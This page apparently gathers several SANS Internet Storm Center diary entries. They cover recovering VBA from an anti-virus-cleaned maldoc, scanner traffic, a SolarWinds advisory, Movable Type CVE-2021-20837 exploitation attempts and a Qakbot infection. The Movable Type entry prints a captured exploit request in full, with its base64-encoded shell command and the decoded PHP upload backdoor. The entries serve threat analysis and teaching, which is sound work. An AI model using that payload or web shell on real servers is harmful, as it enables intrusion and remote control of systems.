
I have indeed more data now. Let's see if it can be decompressed:

It fails to decompressed properly ... Although there is more output now than previously.
What is happening here, is the following: the anti-virus has also made some changes to the compressed VBA code. Compressed VBA code is composed of compressed chunks, and each chunk as a header with the size of the compressed data. This size has to be fixed too.
The data structures used for compressed data is explained in document [MS-OVBA].
The compressed data is called a CompressedContainer, ans consists of a signature byte followed by compressed chunks (CompressedChunk):

The signature byte is 0x01.
Each CompressedChunk consists of a CompressedHeader (2 bytes) followed by the compressed data.

The CompressedHeader has 12 bits (least significant) to encode the size (e.g., length of the CompressedData expressed in bytes minus 3) and 4 bits for flags.

Let's take another look at the actual compressed code:
.png)
SignatureByte: 01
CompressedChunkHeader: 20 B0. B are the flags, and 020 is the encoded length.

After the CompressedChunkHeader, we have 346 bytes of compressed data:

346 bytes minus 3 is 343 of 0157 hexadecimal. Adding the flags (B) gives B175 (big-endian), or 57 B1 little-endian. Thus we have to change the CompressedChunkHeader from 20 B0 to 57 B1.
And then finally, we can use oledump.py to decompress the VBA code:

So by fixing the mini FAT table and fixing the size fields in 2 different headers, we were able to recover the malicious VBA code that has been cleaned by the anti-virus: the anti-virus did not actually overwrite the compressed VBA code in stream 5 (although it did overwrite the compiled code in stream 5), it did just truncate the stream. And by undoing this truncation, we were able to recover the original VBA source code.
3 remarks:
1) this sample was given to me around a month ago, and I'm only publishing a diary entry now, because this sample inspired me to make a CTF challenge for the Cyber Security Challenge Belgium. As the qualifiers are over now, I can publish this howto :-). The students had to recover the VBA code from a Word document I prepared. To find the flag, they had to fix the 2 headers, but not the mini FAT table. I made my CTF challenge Word file so small, that the stream size reduction did not necessitate freeing mini sectors.
2) once I had restablished the original compressed VBA data, I was able to find back the original (uncleaned) maldoc on VirusTotal: ab8f0d66610dee220f744804623aaefe524dc9e18eb92100cec8beb365255c0a.
3) this is not the first time I'm looking into anti-virus cleaned maldocs: AV Cleaned Maldoc.
Didier Stevens
Senior handler
Microsoft MVP
blog.DidierStevens.com
0 Comments
MGLNDD_* Scans
Reader Markus reported TCP connections on his servers with data that starts with MGLNDD_*.
Like MGLNDD_<IP_ADDRESS_OF_TARGET> and MGLNDD_<IP_ADDRESS_OF_TARGET>
I took a look at my server and honeypot logs, and I'm seeing this too.
It started on March 1st, with TCP data like this: MGLNDD_<IP_ADDRESS_OF_TARGET>\n
Where <IP_ADDRESS_OF_TARGET> is the IPv4 address of my servers.
And starting March 9th, the TCP port was included in the data, like this: MGLNDD_<IP_ADDRESS_OF_TARGET>
Where <TARGET_PORT> is the TCP port on my server.
I'm seeing these scans on the following TCP ports: 21, 22, 80, 2000, 2222, 3389, 8080
The source IPv4 addresses are from ranges owned by DigitalOcean: 192.241.192.0/19 and 192.241.224.0/20.
All the source IPv4 addresses I had scanning my servers, are from a scanner known as Stretchoid, according to this list.
I've seen Stretchoid scans before on my servers (and I still do), with a Zgrab User Agent String: User-Agent: Mozilla/5.0 zgrab/0.x\r\n
Please post a comment if you know more about these scans.
Didier Stevens
Senior handler
Microsoft MVP
blog.DidierStevens.com
8 Comments
SolarWinds Advisory: Unauthenticated Access in Web Help Desk (12.7.5)
There is a SolarWinds security advisory for Unauthenticated Access in Web Help Desk (WHD) 12.7.5.
Summary
A SolarWinds customer reported an external attempted attack on their instance of Web Help Desk (WHD) 12.7.5. The customer’s endpoint detection and response (EDR) system blocked the attack and alerted the customer to the issue.
SolarWinds is currently investigating this report. We have not been able to reproduce the scenario, and are working with the customer to further the investigation.
In an abundance of caution, SolarWinds recommends all Web Help Desk customers whose WHD implementation is externally facing to remove it from your public (internet-facing) infrastructure until we know more. If you are not able to remove it from your public infrastructure at this time, we recommend you ensure you have EDR software deployed, and are monitoring the WHD instance.
Didier Stevens
Senior handler
Microsoft MVP
blog.DidierStevens.com
0 Comments
Scans for Movable Type Vulnerability (CVE-2021-20837)
Yesterday, our honeypots started seeing many requests scanning for the Movable Type API. Movable Type is a content management system comparable to WordPress or Drupal. Unlike the other two written in PHP, Movable Type uses a Perl backend. Movable Type also has no free version available [MTABOUT].
Late last year, Movable Type patched a critical vulnerability in its API, %%cve:2021-20837%% [MTVULN]. Exploiting this vulnerability, an attacker could execute arbitrary code on the server. The vulnerability exploitation is trivial, and exploits have been available for quite a while. Oddly, it took that long to see mass scanning for the vulnerability. But Movable Type isn't as popular as some of its competitors, which have their share of problems. Also, Movable Type does not require exposing the XML API being exploited here.

Figure: Movable Type API exploit attempts per day
After seeing some smaller-scale scans last year, it looks like attackers lost interest in the vulnerability. But starting yesterday, one particular IP address, %%ip:185.192.69.93%% started scanning "The Internet" very aggressively, looking for a couple of variations of the API URL:
/mt/mt-xmlrpc.cgi
/cgi_bin/mt/mt-xmlrpc.cgi
/cgi/mt/mt-xmlrpc.cgi
/jp/mt/mt-xmlrpc.cgi
/blog/mt/mt-xmlrpc.cgi
A sample payload was submitted (I added some spaces to help with breaking up the line)
<?xml version="1.0"?>\n\t\t<methodCall>\n\t\t<methodName>mt.handler_to_coderef </methodName>\n\t\t<params>\n\t\t<param><value><base64> \n\t\tYGVjaG8gIlBEOXdhSEFnWldOb2J5QW5TMmx5YVdkaGVXRWdTMmx5YVhSdkp5NG5Q R0p5UGljdUoxVnVZVzFsT2ljdWNHaHdYM1Z1WVcxbEtDa3VKenhpY2o0bkxpUmpkM lFnUFNCblpYUmpkMlFvS1RzZ1JXTm9ieUFuUEdObGJuUmxjajRnSUR4b WIzSnRJRzFsZEdodlpEMGljRzl6ZENJZ2RHRnlaMlYwUFNKZmMyVnNaaU lnWlc1amRIbHdaVDBpYlhWc2RHbHdZWEowTDJadmNtMHRaR0YwWVNJK0lDQT hhVzV3ZFhRZ2RIbHdaVDBpWm1sc1pTSWdjMmw2WlQwaU1qQWlJRzVoYldVOUluV ndiRzloWkhNaUlDOCtJRHhwYm5CMWRDQjBlWEJsUFNKemRXSnRhWFFpSUhaaGJI VmxQU0oxY0d4dllXUWlJQzgrSUNBOEwyWnZjbTArSUNBOEwyTmxiblJsY2o0OEw zUmtQand2ZEhJK0lEd3ZkR0ZpYkdVK1BHSnlQaWM3SUdsbUlDZ2haVzF3ZEhrZ0 tDUmZSa2xNUlZOYkozVndiRzloWkhNblhTa3BJSHNnSUNBZ0lHMXZkbVZmZFhCc 2IyRmtaV1JmWm1sc1pTZ2tYMFpKVEVWVFd5ZDFjR3h2WVdSekoxMWJKM1J0Y0Y5 dVlXMWxKMTBzSkY5R1NVeEZVMXNuZFhCc2IyRmtjeWRkV3lkdVlXMWxKMTBwT3l BZ0lDQWdSV05vYnlBaVBITmpjbWx3ZEQ1aGJHVnlkQ2duZFhCc2IyRmtJRVJ2Ym 1VbktUc2dJQ0FnSUNBZ0lEd3ZjMk55YVhCMFBqeGlQbF Z3Ykc5aFpHVmtJQ0VoSVR3dllqNDhZbkkrYm1GdFpT QTZJQ0l1SkY5R1NVeEZVMXNuZFhCc2IyRmtjeWRkV3lkdVlX MWxKMTB1SWp4aWNqNXphWHBsSURvZ0lpNGtYMFpKV EVWVFd5ZDFjR3h2WVdSekoxMWJKM05wZW1Vblh TNGlQR0p5UG5SNWNHVWdPaUFpTGlSZlJrbE1SVk5iSjNW d2JHOWhaSE1uWFZzbmRIbHdaU2RkT3lCOUlEOCt JZz09IiB8IGJhc2U2NCAtLWRlY29kZSA+PiBwZWtvay5waHBg\n\t\t</base64></value></param>\n\t\t</params>\n\t\t</methodCall>
The API requires the payload to be base64 encoded. It decodes to:
`echo "PD9waHAgZWNobyAnS2lyaWdheWEgS2lyaXRvJy4nPGJyPicuJ1VuYW 1lOicucGhwX3VuYW1lKCkuJzxicj4nLiRjd2QgPSBnZXRjd2QoKTsgRWNobyAn PGNlbnRlcj4gIDxmb3JtIG1ldGhvZD0icG9zdCIgdGFyZ2V0PSJfc2VsZiIgZW5jdH lwZT0ibXVsdGlwYXJ0L2Zvcm0tZGF0YSI+ICA8aW5wdXQgdHlwZT0iZmlsZSIgc 2l6ZT0iMjAiIG5hbWU9InVwbG9hZHMiIC8+IDxpbnB1dCB0eXBlPSJzdWJtaXQiI HZhbHVlPSJ1cGxvYWQiIC8+ICA8L2Zvcm0+ICA8L2NlbnRlcj48L3RkPjwvdHI+I DwvdGFibGU+PGJyPic7IGlmICghZW1wdHkgKCRfRklMRVNbJ3VwbG9hZHMn XSkpIHsgICAgIG1vdmVfdXBsb2FkZWRfZmlsZSgkX0ZJTEVTWyd1cGxvYWRzJ 11bJ3RtcF9uYW1lJ10sJF9GSUxFU1sndXBsb2FkcyddWyduYW1lJ10 pOyAgICAgRWNobyAiPHNjcmlwdD5hbGVydCgndXBsb2Fk IERvbmUnKTsgICAgICAgIDwvc2NyaXB0PjxiPlVwbG9hZGVkIC EhITwvYj48YnI+bmFtZSA6ICIuJF9GSUxFU1sndXBsb2Fk cyddWyduYW1lJ10uIjxicj5zaXplIDogIi4kX0ZJTEVTWyd1c GxvYWRzJ11bJ3NpemUnXS4iPGJyPnR5cGUgOiAiLiRfRklM RVNbJ3VwbG9hZHMnXVsndHlwZSddOyB9ID8+Ig==" | base64 --decode >> pekok.php
Which decodes to a simple PHP backdoor
<?php echo 'Kirigaya Kirito'.'<br>'.'Uname:'.php_uname().'<br>'.$cwd = getcwd();
Echo '<center> <form method="post" target="_self" enctype="multipart/form-data">
<input type="file" size="20" name="uploads" /> <input type="submit" value="upload" />
</form> </center></td></tr> </table><br>';
if (!empty ($_FILES['uploads'])) {
move_uploaded_file($_FILES['uploads']['tmp_name'],$_FILES['uploads']['name']);
Echo "<script>alert('upload Done'); </script><b>Uploaded !!!</b>
<br>name : ".$_FILES['uploads']['name']."<br>size :
".$_FILES['uploads']['size']."<br>type : ".$_FILES['uploads']['type']; } ?>
At this point, I do not see any requests for "pekok.php." The attacker may plant these backdoors, hoping to exploit them later. "Kirigaya Kirito" appears to be a fictional anime character.
[MTABOUT] https://movabletype.org/about/
[MTVULN] https://movabletype.org/news/2021/12/mt-791-685-released.html
---
Johannes B. Ullrich, Ph.D. , Dean of Research, SANS.edu
Twitter|
0 Comments
Qakbot infection with Cobalt Strike and VNC activity
Introduction
On Monday 2022-03-14, I infected a vulnerable Windows host with Qakbot (Qbot) malware. Approximately 17 hours later, the infected host generated traffic for Cobalt Strike and VNC (Virtual Network Computing) activity. Like Cobalt Strike, VNC provides remote access to an infected host.
DLL files used for Qakbot infections have tags in the code that identify the malware sample's distribution channel. In this case, the distribution tag was obama166.
Today's diary provides a quick review of the infection activity.

Shown above: Flow chart for Qakbot infection activity on Monday 2022-03-14.
Images From the Infection

Shown above: Example of email for obama166 distribution Qakbot on Monday 2022-03-14.

Shown above: Downloading a zip archive from link in an email.

Shown above: Excel spreadsheet extracted from downloaded zip archive.

Shown above: DLL files downloaded for Qakbot infection.

Shown above: Traffic from the infection filtered in Wireshark.

Shown above: New Qakbot DLL saved to the infected Windows host shortly after the initial infection.
